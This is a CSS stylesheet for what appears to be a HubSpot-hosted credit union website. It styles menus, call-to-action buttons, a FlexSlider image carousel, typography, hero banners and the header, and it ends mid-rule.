img.alignLeft,
img[style*='float:left'],
img[style*='float: left']{
  margin: 0 20px 10px 0;
}

@media (max-width: 599px) {
  img.alignRight,
  img[style*='float:right'],
  img[style*='float: right'],
  img.alignLeft,
  img[style*='float:left'],
  img[style*='float: left']{
    margin: 0 0 10px;
    float: none !important;
    display: block;
  }
}
@media screen and (prefers-reduced-motion: reduce) {  
  * {
    /* Very short durations means JavaScript that relies on events still works */
    animation-duration: 0.001ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.001ms !important;
  }
}

/* Reduces min-height on bootstrap structure */
.body-container .row-fluid [class*="span"] { min-height: 1px; }
.header-container .row-fluid [class*="span"],
.footer-container .row-fluid [class*="span"] { min-height: 0px; }

/* Captcha */
#recaptcha_response_field {
  width: auto !important;
  display: inline-block !important;
}

/* Videos */
video {
  max-width: 100%;
  height: auto;
}

/* Date Picker */
#calroot {
  width: 202px !important;
  line-height: normal;
}
#calroot,
#calroot *,
#calroot *:before,
#calroot *:after {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

#calroot select {
  min-height: 0 !important;
  padding: 1px 2px !important;
  font-family: "Lucida Grande", "Lucida Sans Unicode", "Bitstream Vera Sans", "Trebuchet MS", Verdana, sans-serif !important;
  font-size: 1.0rem !important;
  line-height: 18px !important;
  font-weight: 400 !important;
}

#caldays {
  margin-bottom: 4px;
}

/* Embed Container (iFrame, Object, Embed) */
.hs-responsive-embed {
  position: relative;
  height: 0;
  overflow: hidden;
  padding-top: 0;
  padding-left: 0;
  padding-right: 0;
}
.hs-responsive-embed iframe, 
.hs-responsive-embed object, 
.hs-responsive-embed embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.hs-responsive-embed,
.hs-responsive-embed.hs-responsive-embed-youtube,
.hs-responsive-embed.hs-responsive-embed-wistia,
.hs-responsive-embed.hs-responsive-embed-vimeo {
  padding-bottom: 56.25%;
}
.hs-responsive-embed.hs-responsive-embed-instagram {
  padding-bottom: 116.01%;
}
.hs-responsive-embed.hs-responsive-embed-pinterest {
  height: auto;
  overflow: visible;
  padding: 0;
}
.hs-responsive-embed.hs-responsive-embed-pinterest iframe {
  position: static;
  width: auto;
  height: auto;
}
iframe[src^="http://www.slideshare.net/slideshow/embed_code/"] {
  width: 100%;
  max-width: 100%;
}
@media (max-width: 568px) {
  iframe {
    max-width: 100%;
  }
}

/* Forms */
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"]
select {
  display: inline-block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* System Template Forms */
#email-prefs-form .email-edit {
  width: 100% !important;
  max-width: 507px !important;
}
#hs-pwd-widget-password {
  height: 50px !important;
}

/* Menus */
.hs-menu-wrapper ul {
  padding: 0;
}


/* Horizontal Menu
========================================================================== */
.hs-menu-wrapper.hs-menu-flow-horizontal ul {
  list-style: none;
  margin: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul {
  display: inline-block;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul:before {
  content: " ";
  display: table;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul:after {
  content: " ";
  display: table;
  clear: both;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1:not(.mobile) {
  float: none;
  display: inline-block;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li a {
  display: inline-block;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children {
  position: relative;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  display: none;
  visibility: hidden;
  opacity: 0;
}
/*.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
opacity: 1;
visibility: visible;
}*/
@media (min-width: 1025px) {
  .hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    position: absolute;
    top: 55px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 20;
  }
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
  display: block;
  white-space: normal;
}
/*.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper,*/
.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children > ul.hs-menu-children-wrapper.active,
.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children > .extra-content.active {
  opacity: 1;
  visibility: visible;
}
.row-fluid-wrapper:last-child .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
  margin-bottom: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch {
  position: relative;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul {
  margin-bottom: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children {
  position: static;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  display: none;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper {
  display: block;
  visibility: visible;
  opacity: 1;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:before {
  content: " ";
  display: table;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:after {
  content: " ";
  display: table;
  clear: both;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li {
  float: left;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
  display: inline-block;
}

/* Vertical Menu
========================================================================== */ 
.hs-menu-wrapper.hs-menu-flow-vertical {
  width: 100%;
}
.hs-menu-wrapper.hs-menu-flow-vertical ul {
  list-style: none;
  margin: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical li a {
  display: block;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul {
  margin-bottom: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-menu-depth-1 > a {
  width: auto;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children {
  position: relative;
}


/* Flyouts */
.hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity 0.4s;
  position: absolute;
  z-index: 10;
  left: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
  display: block;
  white-space: nowrap;
}
.hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  left: 100%;
  top: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
  opacity: 1;
  visibility: visible;
}


@media (max-width: 1024px) {
  .hs-menu-wrapper, .hs-menu-wrapper * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    width: 100%;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal ul {
    list-style: none;
    margin: 0;
    display: block;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    display: block;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
    float: none;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a,
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a,
  .hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
    display: block;
  }

  /* Stacking Horizontal Nav for Mobile */
  .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: visible !important;
    opacity: 1 !important;
    position: static !important;
    max-height: 300px;
    overflow-y: auto !important;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal ul ul ul {
    padding: 0;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
    white-space: normal;
  }

  /* Stacking Vertical Nav for Mobile */
  .hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper  {
    position: static;
    opacity: 1;
    visibility: visible;
  }
}

.hs-menu-wrapper.hs-menu-flow-vertical.no-flyouts .hs-menu-children-wrapper {
  visibility: visible;
  opacity: 1;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  display: block;
  visibility: visible;
  opacity: 1;
}

/* Space Module */
.widget-type-space {
  visibility: hidden;
}

/* CTA's */
.transparent_red_cta {
  color: #b01c2e !important;
  border: 2px solid #b01c2e !important;
  white-space: nowrap;
  background-color: transparent;
}

.transparent_no_border_cta {
  color: #B01C2E !important;
  border: 0px solid #B01C2E !important;
  white-space: nowrap;
}

.transparent_border_cta {
  background-color: transparent;
  color: #414042 !important;
  border: 2px solid #414042;
  white-space: nowrap;
}

.login-red {
  background-color: #75928c;
  color: #fff !important;
  border: 2px solid #75928c;
  white-space: nowrap;
}

.transparent_white_cta {
  color: #fff !important;
  border: 2px solid #fff !important;
  white-space: nowrap;
  background-color: transparent;
}

.normal_cta {
  background: #B01C2E;
  color: #fff !important;
  border: 2px solid #B01C2E;
  white-space: nowrap; 
}

.white_cta {
  background-color: #fff;
  color: #414042 !important;
  border: 2px solid #fff;
  white-space: nowrap;  
}

.dark_cta {
  background: #414042;
  color: #fff !important;
  border: 2px solid #414042;
  white-space: nowrap;  
}

.login-red {
transition: ease all .3s !important;
  cursor: pointer;
}

.transparent_red_cta, .normal_cta, .white_cta, .dark_cta, .transparent_no_border_cta, .transparent_border_cta, .transparent_white_cta, .login-red {
  border-radius: 30px;
  padding: 12px 25px;
  margin: 0;
  text-align: center;
  font-size: 2.0rem;
  text-decoration: none !important;
  text-transform: uppercase;
}

.cv-multi-tab--content-inner, .normal_cta, .cv-multi-tab--content-inner, .white_cta, .cv-multi-tab--content-inner, .transparent_red_cta, .transparent_white_cta, .dark_cta, .transparent_no_border_cta, .transparent_border_cta, .transparent_white_border_cta, .login-red {
  display: inline-block;
}

.normal_cta:hover, .white_cta:hover, .dark_cta:hover, .transparent_red_cta:hover, .transparent_no_border_cta:hover, .transparent_border_cta:hover, .transparent_white_cta:hover, .login-red:hover {
  background-size: 30px 30px;
  opacity: 0.8 !important;
  background-repeat: no-repeat !important;
  background-position: 90% 50% !important;
  padding-right: 55px;
  font-weight: bolder;
}

.login-red:hover {
  padding-right: 55px !important;
  font-weight: bolder !important;
  background-size: 30px 30px !important;
}

.normal_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg');
  background-color: #B01C2E;
  color: white;
  border: 2px solid #B01C2E !important;
}

.transparent_red_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%281%29.svg');
  background-color: transparent ;
  color: #B01C2E !important;
  border: 2px solid #B01C2E !important;
}

.transparent_white_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg');
  background-color: #B01C2E ;
  color: #fff !important;
  border: 2px solid #B01C2E!important;
}

.transparent_no_border_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right.svg');
  background-color: transparent ;
  color: #414042 !important;
  border: 0px solid #414042 !important;
}

.transparent_border_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right.svg') !important;
  background-color: transparent ;
  color: #414042 !important;
  border: 2px solid #414042 !important;
}

.login-red:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg') !important;
  background-color: transparent ;
  color: #fff !important;
  border: 2px solid #75928c !important;
}

.white_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right.svg');
  background-color: #fff ;
  color: #414042 !important;
  border: 2px solid #414042 !important;
}
.dark_cta:hover {
  background-color: #414042;
  color: #fff !important;
  border: 2px solid #414042 !important;
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg') !important;
}

@media screen and (max-width: 768px) {
  .transparent_red_cta, .transparent_white_cta, .normal_cta, .white_cta {
    width: initial;
  }
}

/* Fix for CTA border box issue */

.hs-cta-wrapper a {
  box-sizing: content-box;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
}

.hs-cta-wrapper a.button {
  -webkit-box-sizing: border-box !important;
  -moz-box-sizing: border-box !important;
  box-sizing: border-box !important;
}

/*
jQuery FlexSlider v2.0
http://www.woothemes.com/flexslider/
Copyright 2012 WooThemes
Free to use under the GPLv2 license.
http://www.gnu.org/licenses/gpl-2.0.html
Contributing author: Tyler Smith (@mbmufffin)
*/

/* Wrapper */
.hs_cos_wrapper_type_image_slider {
  display: block;
  overflow: hidden
}

/* Browser Resets */
.hs_cos_flex-container a:active,
.hs_cos_flex-slider a:active,
.hs_cos_flex-container a:focus,
.hs_cos_flex-slider a:focus  {}
.hs_cos_flex-slides,
.hs_cos_flex-control-nav,
.hs_cos_flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.hs_cos_flex-slider {margin: 0; padding: 0;}
.hs_cos_flex-slider .hs_cos_flex-slides > li {display: none; -webkit-backface-visibility: hidden; position: relative;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.hs_cos_flex-slider .hs_cos_flex-slides img {width: 100%; display: block; border-radius: 0px;}
.hs_cos_flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .hs_cos_flex-slides element */
.hs_cos_flex-slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .hs_cos_flex-slides {display: block;}
* html .hs_cos_flex-slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */

/* FlexSlider Default Theme
*********************************/
.hs_cos_flex-slider {margin: 0 0 60px; background: #fff; border: 0; position: relative; -webkit-border-radius: 4px; -moz-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; zoom: 1;}
.hs_cos_flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .hs_cos_flex-viewport {max-height: 300px;}
.hs_cos_flex-slider .hs_cos_flex-slides {zoom: 1;}

.carousel li {margin-right: 5px}

/* Direction Nav */
.hs_cos_flex-direction-nav {*height: 0;}
.hs_cos_flex-slider .hs_cos_flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url(http://cdn2.hubspotqa.com/local/hub/124/file-52894-png/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.hs_cos_flex-direction-nav .hs_cos_flex-next {background-position: 100% 0; right: -36px; }
.hs_cos_flex-direction-nav .hs_cos_flex-prev {left: -36px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next {opacity: 0.8; right: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-prev {opacity: 0.8; left: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next:hover, .hs_cos_flex-slider:hover .hs_cos_flex-prev:hover {opacity: 1;}
.hs_cos_flex-direction-nav .hs_cos_flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Direction Nav for the Thumbnail Carousel */
.hs_cos_flex_thumbnavs-direction-nav {
  margin: 0px;
  padding: 0px;
  list-style: none;
}
.hs_cos_flex_thumbnavs-direction-nav {*height: 0;}
.hs_cos_flex_thumbnavs-direction-nav a {width: 30px; height: 140px; margin: -60px 0 0; display: block; background: url(http://cdn2.hubspotqa.com/local/hub/124/file-52894-png/bg_direction_nav.png) no-repeat 0 40%; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 1; -webkit-transition: all .3s ease;}
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-next {background-position: 100% 40%; right: 0px; }
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-prev {left: 0px;}
.hs-cos-flex-slider-control-panel img { cursor: pointer; }
.hs-cos-flex-slider-control-panel img:hover { opacity:.8; }
.hs-cos-flex-slider-control-panel { margin-top: -30px; }



/* Control Nav */
.hs_cos_flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.hs_cos_flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.hs_cos_flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.hs_cos_flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.hs_cos_flex-control-paging li a.hs_cos_flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.hs_cos_flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.hs_cos_flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.hs_cos_flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.hs_cos_flex-control-thumbs img:hover {opacity: 1;}
.hs_cos_flex-control-thumbs .hs_cos_flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .hs_cos_flex-direction-nav .hs_cos_flex-prev {opacity: 1; left: 0;}
  .hs_cos_flex-direction-nav .hs_cos_flex-next {opacity: 1; right: 0;}
}

.hs_cos_flex-slider .caption {
  background-color: rgba(0,0,0,0.5);
  position: absolute;
  font-size: 2em;
  line-height: 1.1em;
  color: #fff;
  padding: 0 5% 0 5%;
  width: 100%;
  bottom: 0;
  text-align: center;
}

.hs_cos_flex-slider .superimpose .caption {
  color: #fff;
  font-size: 3em;
  line-height: 1.1em;
  position: absolute;
  padding: 0px 5% 0px 5%;
  width: 90%;
  top: 40%;
  text-align: center;
  background-color: transparent;
}

@media all and (max-width: 400px) {
  .hs_cos_flex-slider .superimpose .caption {
    background-color: #000;
    position: static;
    font-size: 2em;
    line-height: 1.1em;
    color: #fff;
    width: 90%;
    padding: 0px 5% 0px 5%;
    top: 40%;
    text-align: center;
  }
}

.hs_cos_flex-slider h1,
.hs_cos_flex-slider h2,
.hs_cos_flex-slider h3,
.hs_cos_flex-slider h4,
.hs_cos_flex-slider h5,
.hs_cos_flex-slider h6,
.hs_cos_flex-slider p {
  color: #fff;
}

/* Thumbnail only version of the gallery */
.hs-gallery-thumbnails li {
  display: inline-block;
  margin: 0px;
  padding: 0px;
  margin-right:-4px;
}
.hs-gallery-thumbnails.fixed-height li img {
  max-height: 150px;
  margin: 0px;
  padding: 0px;
  border-width: 0px;
}


/* responsive pre elements */
pre {
  overflow-x: auto;
}

/* responsive pre tables */
table pre {
  white-space: pre-wrap;
}

/* adding minimal spacing for blog comments */
.comment {
  margin: 10px 0 10px 0;
}

/* make sure lines with no whitespace don't interefere with layout */
.hs_cos_wrapper_type_rich_text,
.hs_cos_wrapper_type_text,
.hs_cos_wrapper_type_header,
.hs_cos_wrapper_type_section_header,
.hs_cos_wrapper_type_raw_html,
.hs_cos_wrapper_type_raw_jinja,
.hs_cos_wrapper_type_page_footer {
  word-wrap: break-word;
}

@media all and (max-width: 400px) {
  /* beat recaptcha into being responsive, !importants and specificity are necessary */
  #captcha_wrapper,
  #recaptcha_area,
  #recaptcha_area table#recaptcha_table,
  #recaptcha_area table#recaptcha_table .recaptcha_r1_c1
  { width: auto !important; overflow: hidden; }
  #recaptcha_area table#recaptcha_table .recaptcha_r4_c4
  { width: 67px !important; }
  #recaptcha_area table#recaptcha_table #recaptcha_image
  { width:280px !important; }
}


/* ==========================================================================
Base                                                    
========================================================================== */
/** 
* Box Sizing
* 
* Applies a natural box layout model to all elements so that width and padding 
* are essentially combined, making responsive styles easier to manage.
*/

*, *:before, *:after {
  -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}

html {
  font-size: 62.5%;
}

html, body {
  min-height: 100%;
  margin: 0;
  padding: 0;
} 

/* Website background color and default font styles */
body {
  background: #fff;
  color: #414042;
  font-family: 'CalibreReg', sans-serif;
  font-size: 1.8rem;
  font-weight: 400;
  line-height: 1.4;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.container-fluid .row-fluid .page-center,
.page-center {
  float: none !important;
  max-width: 1240px;
  margin: 0 auto !important;
  padding: 0 20px;
}

.container-fluid .row-fluid .page-center-small {
  float: none;
  max-width: 1040px;
  margin: 0 auto;
  padding: 0 20px;
}

.container-fluid .row-fluid .page-center-extra-small {
  float: none;
  max-width: 940px;
  margin: 0 auto;
  padding: 0 20px;
}

a {
  color: #485B58;
  transition: ease all .3s;
}
a:hover, a:focus {
  color: #B01C2E;
  opacity: 0.8;
  text-decoration: underline;
}

.body-container p a,
.body-container .content a,
.body-container .widget-type-rich_text a {

}

hr {
  clear: both;
  color: #DBDBDB;
  background-color: #DBDBDB;
  height: 1px;
  border: none;
  margin: 45px 0;
}

/* Highlighted Text */
::-moz-selection {
  color: #fff;
  background: #627A75;
  text-shadow: none;
}
::selection {
  color: #fff;
  background: #627A75;
  text-shadow: none;
}

/* Corrects width issues in table elements created via the wysiwyg editor */
table tr td img {
  max-width: initial;
}

/* ==========================================================================
Typography
========================================================================== */

/* Basic text */
p {
  margin: 0 0 20px;
  line-height: 1.4;
}

strong {
  font-family: 'CalibreSemibold', sans-serif;
  font-weight: 400;
}

sup, sub {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sup { top: -0.5em; }
sub { bottom: -0.25em; }

.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}

/* Headings */
h2, .h2, h3, h4, h5, h6, .subheader, .banner p.banner-title {
  font-family: 'CalibreReg', sans-serif;
  font-weight: 400;
  margin: 0 0 20px;
}

h1{
  font-size: 2.4rem;
  line-height: 1.4;

}
h2, .h2 {

  font-size: 3.6rem;
  line-height: 1.4;

}
h3 {
  font-size: 2.8rem;
  line-height: 1.4;

}
h4 {
  font-size: 2.6rem;
  line-height: 1.4;

}
h5 {
  font-size: 2.4rem;
  line-height: 1.4;

}
h6, .subheader {
  font-size: 2.0rem;
  line-height: 1.4;
}
h2, h6, .subheader, .effective-date {
  font-family: 'CalibreSemibold', sans-serif;
  color: #B01C2E;/* Red */
  margin-bottom: 5px;
}



#hublox_text,#hero-banner-simple,#hero-banner-complex h1{
  font-size: 2.4rem;
}

#hublox_text,#hero-banner-simple,#hero-banner-complex h2{
  font-size: 4.8rem;
}

#hublox_text,#hero-banner-simple,#hero-banner-complex p{
  font-size: 1.8rem;
}

  .hero {
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    overflow: hidden;
    min-height: 50vh;
  }
/* Buffalo Plaid SVG */
.plaid-responsive {
    width: 100%;
    height: auto;
    aspect-ratio: 18 / 10;  /* matches viewBox 1800x1000 */
    display: block;
  }
/* Topographic Map SVG */
  .hero-band {
    width: 100%;
    height: 180px;        
    display: block;
  }

  @media (max-width: 1024px) { .hero-band { height: 140px; } }
  @media (max-width: 768px)  { .hero-band { height: 100px; } }

/* Remove 'fixed' on mobile via a media query */
@media screen and (max-width: 768px) {
  .hero {
    background-attachment: scroll;
  }
}
  

  .grid-container {
    display: grid;
    grid-template-columns: 1fr 1fr;
    align-items: center;
    justify-content: center;
    max-width: 1240px;
    margin: 0 auto;
    padding: 3em 1em;
  }
  
.hero .overlay, 
.hero .full_overlay, 
.hero .no-cta .full_overlay {  /* Fix class name (full-overlay → full_overlay) */
  position: absolute;
  top: 0;
	bottom: 0;
  left: 0;
	right: 0;
  width: 100%;
  height: 100%;  
  z-index: 1;
  will-change: opacity, transform; 
}

.story .hs_cos_wrapper_type_rich_text h2 {
  font-size: 3.6rem;
  font-family: 'CalibreSemibold', sans-serif;
  color: #B01C2E;/* Red */
  margin-bottom: 5px;
}

.story .hs_cos_wrapper_type_rich_text h3 {
  font-size: 2.4rem;
  line-height: 1.4;
}

@media (max-width: 900px) {
  h1, .banner p.banner-title {
    font-size: 2.4rem;
  }  
  h2, .h2 {
    font-size: 3.6rem;
  }
  .story .hs_cos_wrapper_type_rich_text h3 {
    font-size: 2.8rem;
  }
}

@media (max-width: 500px) {
  h1, .banner p.banner-title {
    font-size: 2.4rem;
  }  
  h2, .h2 {
    font-size: 3.6rem;
  } 
  h3 {
    font-size: 3.2rem;
  }
  .story .hs_cos_wrapper_type_rich_text h3 {
    font-size: 3.2rem;
  }
}

/* Lists */
ul, ol {
  padding-left: 20px;
  margin: 0 0 20px;
}

@media (min-width: 769px) {
  ul.cols-3 {
    -webkit-columns: 3;
    -moz-columns: 3;
    columns: 3;
    list-style-position: inside; 
    clear: both;
  }
}

@media (min-width: 600px) and (max-width: 768px) {
  ul.cols-3 {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    list-style-position: inside; 
    clear: both;
  }
}

ul li {
  padding-left: 5px;
}

/*ul li + li,
ol li + li {
margin-top: 10px;
}*/

ul.unstyled, ol.unstyled {
  list-style: none;
  margin: 0;
  padding: 0;
}

ul.double {
  width: 100%;
  -webkit-columns: 2;
  -moz-columns: 2;
  columns: 2;
  list-style-position: inside;
}
ul.double li {
  display: block;
}

.text-small, .text-small p {
  font-size: 1.4rem;
  line-height: 1.4;
}

@media (min-width: 901px) {
  .text-large, .text-large p {
    font-size: 2.4rem;
    line-height: 1.4;
  }
  .text-extralarge, .text-extralarge p {
    font-size: 3.2rem;
    line-height: 1.4;
  }
}
@media (max-width: 900px) {
  .text-large, .text-large p {
    font-size: 2.0rem;
  }
  .text-extralarge, .text-extralarge p {
    font-size: 2.6rem;
  }
}


/* ==========================================================================


2. COS STRUCTURE                                             


========================================================================== */


/* ==========================================================================
Header
========================================================================== */
body:not(.no-sticky) .header-container-wrapper {
  width: 100%;
  position: sticky;
  top: 0;
  left: 0;
  z-index: 999;
  transition: ease all .3s;
  margin: 0 auto;
}

.site-header {
  background: #fff;
  position: relative;
  width: 100%;
  transition: ease all .3s;
}
.site-header.sticky {
  background: #fff;
  box-shadow: 0 2px 20px 0 rgba(0,0,0,0.05);
}
.site-header .top-nav,
.site-header .bot-nav {
  transition: ease all .3s;
  padding: 20px 0;
}
.site-header.sticky .top-nav,
.site-header.sticky .bot-nav {
  padding: 10px 0;
}
.site-header .bot-nav {
  background: #F2F2F2;
}

.site-header .top-nav .btn li.hs-menu-depth-1 > a, .site-header .top-nav.btn li.hs-menu-depth-1 > a:focus, 
.site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a, .site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a:focus { 
  position: relative;
  display: inline-block;
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.8rem;
  font-weight: 400;
  color: #414042;
  line-height: 1;
  text-decoration: none;
  text-align: center;
  cursor: pointer;
  background: transparent;
  border: 1px solid #627A75;
  border-radius: 30px;
  padding: 11px 20px;
  margin: 0;
  transition: ease all .3s;
  -webkit-appearance: none;
}
.site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a, .site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a:focus { 
  color: #fff;
  background: #B01C2E;/* Red */
  border: 1px solid #B01C2E;/* Red */
}
.site-header .top-nav .btn li.hs-menu-depth-1 > a:hover, 
.site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a:hover { 
  color: #fff;
  background: #414042;
  border: 1px solid #414042;
}
.site-header .top-nav .btn li.hs-menu-depth-1 > a:hover:after {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-white-large.svg');
}
.site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a:after {
  width: 10px;
  height: 10px;
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-white.svg');
}


/* Initial styling for the search icon */
.hs-search-toggle-submit svg {
